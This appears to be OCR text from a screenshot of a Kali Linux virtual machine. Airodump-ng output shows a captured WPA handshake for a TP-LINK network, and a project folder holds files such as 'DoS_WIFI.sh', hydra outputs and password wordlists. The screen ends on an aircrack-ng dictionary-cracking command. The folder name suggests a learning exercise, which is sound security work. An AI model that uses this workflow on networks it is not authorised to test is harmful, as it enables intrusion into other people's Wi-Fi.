 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:16
root@kali: ~/Desktop/WI-FI_Project
File Actions Edit View Help
root@kali: ~/Desktop/WI-FI_Project × root@kali: ~ × root@kali: ~ ×
CH 2 ][ Elapsed: 6 mins ][ 2024-03-22 03:14 ][ WPA handshake: F4:F2:6D:A7:91:58
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:A7:91:58 -28 100 4011 539 1 2 270 WPA2 CCMP PSK TP-LINK_9158
BSSID STATION PWR Rate Lost Frames Notes Probes
F4:F2:6D:A7:91:58 4C:D1:A1:01:95:8C -42 1e- 1e 0 125 EAPOL TP-LINK_9158
F4:F2:6D:A7:91:58 3E:FA:85:83:50:10 -34 1e- 6e 0 451 EAPOL
Quitting...
(root㉿kali)-[~/Desktop/WI-FI_Project]
# LS
LS: command not found
(root㉿kali)-[~/Desktop/WI-FI_Project]
# ls
DoS_WIFI.sh hydra_output.txt Sucuri-Top-Wordpress-Passwords.txt TP_LINK_hack-01.cap TP_LINK_hack-01.kismet.csv TP_LINK_hack-01.log.csv
hydra_output_router.txt hydra.restore top-usernames-shortlist.txt TP_LINK_hack-01.csv TP_LINK_hack-01.kismet.netxml
(root㉿kali)-[~/Desktop/WI-FI_Project]
# aircrack-ng FILE_NAME.cap -w /root/Desktop/WI-FI_Project/Sucuri-Top-Wordpress-Passwords.txt
Right Ctrl
Type here to search
40°F Sunny
ENG
9:16 AM
3/22/2024
24